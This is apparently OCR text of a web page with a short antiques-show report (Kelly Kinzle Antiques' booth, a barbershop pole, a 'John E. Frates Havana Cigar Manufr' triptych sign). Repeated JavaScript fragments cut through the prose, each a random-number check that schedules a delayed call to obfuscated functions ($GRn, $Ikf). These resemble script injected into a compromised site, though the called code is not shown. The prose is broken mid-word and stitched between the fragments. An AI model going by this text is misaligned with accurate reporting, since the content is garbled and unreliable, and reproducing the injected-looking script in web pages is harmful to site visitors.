
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and, circa 1825–75,
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and some have
h
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and painted
scenes.
Among highlights in the booth of Kelly Kinzle Antiques,
New Oxford, Penn., was a fine barbershop pole. A “John
E. Frates Havana Cigar Manufr” triptych sign,
andom() *